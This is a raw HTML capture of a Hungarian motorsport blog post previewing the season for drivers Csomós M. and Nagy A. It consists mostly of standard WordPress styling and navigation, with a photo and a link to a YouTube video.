

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ztvmotorsport.hu/10293-2/
body_size: 60168
content:
<!DOCTYPE html>
<html lang="hu">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Szezon előtt : Csomós M. &#8211; Nagy A. &#8211; ztvmotorsport.hu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ztvmotorsport.hu &raquo; hírcsatorna" href="http://ztvmotorsport.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="ztvmotorsport.hu &raquo; hozzászólás hírcsatorna" href="http://ztvmotorsport.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ztvmotorsport.hu &raquo; Szezon előtt : Csomós M. &#8211; Nagy A. hozzászólás hírcsatorna" href="http://ztvmotorsport.hu/10293-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://ztvmotorsport.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fztvmotorsport.hu%2F10293-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://ztvmotorsport.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fztvmotorsport.hu%2F10293-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hotwp-maincss-css' href='http://ztvmotorsport.hu/wp-content/themes/hotwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://ztvmotorsport.hu/wp-content/themes/hotwp/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hotwp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="http://ztvmotorsport.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://ztvmotorsport.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://ztvmotorsport.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ztvmotorsport.hu/wp-json/wp/v2/posts/10293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ztvmotorsport.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://ztvmotorsport.hu/10293-2/" />
<link rel='shortlink' href='http://ztvmotorsport.hu/?p=10293' />
<link rel="pingback" href="http://ztvmotorsport.hu/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f7e28f; }
</style>
	<link rel='stylesheet' id='metaslider-flex-slider-css' href='http://ztvmotorsport.hu/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.94.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='http://ztvmotorsport.hu/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.94.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-10293 single-format-standard custom-background wp-theme-hotwp hotwp-animated hotwp-fadein hotwp-header-banner" id="hotwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#hotwp-posts-wrapper">Skip to content</a>

<div class="hotwp-container hotwp-secondary-menu-container hotwp-clearfix">
<div class="hotwp-secondary-menu-container-inside hotwp-clearfix">
<nav class="hotwp-nav-secondary" id="hotwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<div class="hotwp-outer-wrapper">
<button class="hotwp-secondary-responsive-menu-icon" aria-controls="hotwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="hotwp-menu-secondary-navigation" class="hotwp-secondary-nav-menu hotwp-menu-secondary"><li id="menu-item-9083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9083"><a href="http://ztvmotorsport.hu/">Kezdőlap</a></li>
<li id="menu-item-10312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10312"><a href="http://ztvmotorsport.hu/fotok-2021/">Fotók 2021-től</a></li>
<li id="menu-item-9772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9772"><a href="http://ztvmotorsport.hu/fotok-2020/">Fotók 2020</a></li>
<li id="menu-item-9604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9604"><a target="_blank" href="http://ztvmotorsport.hu/?page_id=8711">Fotók 2019</a></li>
<li id="menu-item-9525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9525"><a target="_blank" href="https://www.youtube.com/user/ztvmotorsport">Videó</a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9584"><a href="https://vimeo.com/user2752727">Vimeó videók</a></li>
<li id="menu-item-10083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10083"><a href="http://ztvmotorsport.hu/rally-archiv-fotoalbum/">Rally archív fotóalbum</a></li>
<li id="menu-item-10073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10073"><a href="http://ztvmotorsport.hu/archiv-fotoalbummmm/">Archív fotóalbum</a></li>
<li id="menu-item-10220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10220"><a href="http://ztvmotorsport.hu/vasut-technika-fotok/">Vasút, technika fotók</a></li>
<li id="menu-item-9555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9555"><a href="http://ztvmotorsport.hu/magunkrol/">Kapcsolat</a></li>
<li id="menu-item-10975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="http://ztvmotorsport.hu/hirek-auto-motorsport-vilaga/">Korábbi hírek az autó-motorsport világából</a></li>
</ul></div>
</nav>
</div>
</div>

<div class="hotwp-container" id="hotwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="hotwp-head-content hotwp-clearfix" id="hotwp-head-content">

<div class="hotwp-outer-wrapper">

<div class="hotwp-header-image hotwp-clearfix">
<a href="http://ztvmotorsport.hu/" rel="home" class="hotwp-header-img-link">
    <img src="http://ztvmotorsport.hu/wp-content/uploads/2019/11/DSC_8389-horz.jpg" width="1184" height="92" alt="" class="hotwp-header-img"/>
</a>
</div>


</div>

</div><!--/#hotwp-head-content -->
</div><!--/#hotwp-header -->

<div class="hotwp-container hotwp-primary-menu-container hotwp-clearfix">
<div class="hotwp-primary-menu-container-inside hotwp-clearfix">
<nav class="hotwp-nav-primary" id="hotwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<div class="hotwp-outer-wrapper">
<button class="hotwp-primary-responsive-menu-icon" aria-controls="hotwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="hotwp-menu-primary-navigation" class="hotwp-primary-nav-menu hotwp-menu-primary"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9083"><a href="http://ztvmotorsport.hu/">Kezdőlap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10312"><a href="http://ztvmotorsport.hu/fotok-2021/">Fotók 2021-től</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9772"><a href="http://ztvmotorsport.hu/fotok-2020/">Fotók 2020</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9604"><a target="_blank" href="http://ztvmotorsport.hu/?page_id=8711">Fotók 2019</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9525"><a target="_blank" href="https://www.youtube.com/user/ztvmotorsport">Videó</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9584"><a href="https://vimeo.com/user2752727">Vimeó videók</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10083"><a href="http://ztvmotorsport.hu/rally-archiv-fotoalbum/">Rally archív fotóalbum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10073"><a href="http://ztvmotorsport.hu/archiv-fotoalbummmm/">Archív fotóalbum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10220"><a href="http://ztvmotorsport.hu/vasut-technika-fotok/">Vasút, technika fotók</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9555"><a href="http://ztvmotorsport.hu/magunkrol/">Kapcsolat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="http://ztvmotorsport.hu/hirek-auto-motorsport-vilaga/">Korábbi hírek az autó-motorsport világából</a></li>
</ul>
<div class='hotwp-top-social-icons'>
                                                                                                                            <a href="#" title="Search" class="hotwp-social-icon-search"><i class="fa fa-search"></i></a>
</div>

</div>
</nav>
</div>
</div>

<div id="hotwp-search-overlay-wrap" class="hotwp-search-overlay">
  <div class="hotwp-search-overlay-content">
    
<form role="search" method="get" class="hotwp-search-form" action="http://ztvmotorsport.hu/">
<label>
    <span class="hotwp-sr-only">Search for:</span>
    <input type="search" class="hotwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="hotwp-search-submit" value="&#xf002;" />
</form>  </div>
  <button class="hotwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
</div>

<div class="hotwp-outer-wrapper">

<div class="hotwp-top-wrapper-outer hotwp-clearfix">
<div class="hotwp-featured-posts-area hotwp-top-wrapper hotwp-clearfix">

<div id="text-13" class="hotwp-main-widget widget widget_text">			<div class="textwidget"></div>
		</div></div>
</div>

</div>

<div class="hotwp-outer-wrapper">

<div class="hotwp-container hotwp-clearfix" id="hotwp-wrapper">
<div class="hotwp-content-wrapper hotwp-clearfix" id="hotwp-content-wrapper">
<div class="hotwp-main-wrapper hotwp-clearfix" id="hotwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="hotwp-main-wrapper-inside hotwp-clearfix">


<div class="hotwp-featured-posts-area hotwp-featured-posts-area-top hotwp-clearfix">

<div id="text-15" class="hotwp-main-widget widget hotwp-box widget_text"><h2 class="hotwp-widget-title"><span>Hírek az autó-motorsport világából !</span></h2>			<div class="textwidget"></div>
		</div><div id="text-19" class="hotwp-main-widget widget hotwp-box widget_text"><h2 class="hotwp-widget-title"><span>Legendás versenyzők, évek, gépek !</span></h2>			<div class="textwidget"><p><center><a href="https://vimeo.com/user2752727" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-8986 size-full" src="http://ztvmotorsport.hu/wp-content/uploads/2019/08/vimeo-e1573992455335.png" alt="" width="287" height="116" /></a></center><center>Ismét működik a<a href="https://vimeo.com/user2752727"> ztvmotorsport/vimeo</a> csatorna!</center><center>Szabó Gergő, Csomós Miklós, Rabócsiék, Széphalom, Tolcsva Ring, stb.Legendás versenyek, legendás versenyzők, ritkaságok a videókban! Böngésszetek !</center></p>
</div>
		</div></div>


<div class="hotwp-posts-wrapper" id="hotwp-posts-wrapper">


    
<article id="post-10293" class="hotwp-post-singular hotwp-box post-10293 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized wpcat-1-id">

    <header class="entry-header">
        <div class="hotwp-entry-meta-single hotwp-entry-meta-single-top"><span class="hotwp-entry-meta-single-cats"><i class="fa fa-folder-open-o" aria-hidden="true"></i>&nbsp;<span class="hotwp-sr-only">Posted in </span><a href="http://ztvmotorsport.hu/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>
        <h1 class="post-title entry-title"><a href="http://ztvmotorsport.hu/10293-2/" rel="bookmark">Szezon előtt : Csomós M. &#8211; Nagy A.</a></h1>
                <div class="hotwp-entry-meta-single">
    <span class="hotwp-entry-meta-single-author"><i class="fa fa-user-circle-o" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="http://ztvmotorsport.hu/author/admin/"><span class="hotwp-sr-only">Author: </span>admin</a></span></span>    <span class="hotwp-entry-meta-single-date"><i class="fa fa-clock-o" aria-hidden="true"></i>&nbsp;<span class="hotwp-sr-only">Published Date: </span>április 2, 2021</span>        <span class="hotwp-entry-meta-single-comments"><i class="fa fa-comments-o" aria-hidden="true"></i>&nbsp;<a href="http://ztvmotorsport.hu/10293-2/#respond">Leave a Comment<span class="hotwp-sr-only"> on Szezon előtt : Csomós M. &#8211; Nagy A.</span></a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content hotwp-clearfix">
                                        <a href="http://ztvmotorsport.hu/10293-2/" title="Permanent Link to Szezon előtt : Csomós M. &#8211; Nagy A."><img width="675" height="360" src="http://ztvmotorsport.hu/wp-content/uploads/2021/04/DSC_7802-675x360.jpg" class="hotwp-post-thumbnail-single wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
                <h2 style="text-align: center;"><a href="https://www.youtube.com/watch?v=4yVH_nW2JeQ" target="_blank" rel="noopener"><strong>Tovább a videóra !</strong></a></h2>
<p><span id="more-10293"></span></p>
